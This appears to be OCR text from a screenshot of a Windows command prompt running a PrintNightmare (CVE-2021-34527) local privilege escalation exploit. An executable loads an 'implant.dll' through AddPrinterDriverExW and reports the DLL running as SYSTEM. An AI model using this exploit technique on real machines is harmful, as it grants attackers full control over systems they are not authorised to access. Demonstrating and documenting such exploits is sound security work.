 Recycle Bin
Microsoft
Edge
cve-2021-3...
cmd.exe (running as DESKTOP-NOV4670\testprint)
[+] AddPrinterDriverExW() return = 0
[+] GetLastError() return 32
[!] Exploit has failed
C:\test>cve-2021-34527_x64.exe c:\test\implant.dll
[+] Windows AddPrinterDriverEx() LPE SYSTEM exploit (CVE-2021-34527)
[-] Impacts Windows Desktop 7,8,8.1,10,11 & Server 2008,2012,2016,2019
[+] Printer Driver Directory C:\Windows\system32\spool\DRIVERS\x64
[+] EnumPrinterDrivers 2392 bytes of printers
[+] Using printer driver: Microsoft Print To PDF
[-] Name: dPb6KDq6H
[-] Environment: Windows x64
[-] DriverPath: C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_0885347082c91932\Amd64\mxdwdrv.d
ll
[-] DataFile: c:\test\implant.dll
[-] ConfigFile: C:\Windows\System32\DriverStore\FileRepository\prnms003.inf_amd64_1680ffe418278dc6\Amd64\PrintCon
fig.dll
[+] AddPrinterDriverExW() return = 1
[-] Path = C:\Windows\system32\spool\DRIVERS\x64\3\old\0\implant.dll
[+] AddPrinterDriverExW() return = 0
[+] GetLastError() return 3
[-] Path = C:\Windows\system32\spool\DRIVERS\x64\3\old\1\implant.dll
[+] AddPrinterDriverExW() return = 0
[+] GetLastError() return 2
[-] Path = C:\Windows\system32\spool\DRIVERS\x64\3\old\2\implant.dll
[+] AddPrinterDriverExW() return = 1
[*] Exploit success, DLL running as SYSTEM
C:\test>
10:25 AM
Monday
7/5/2021
3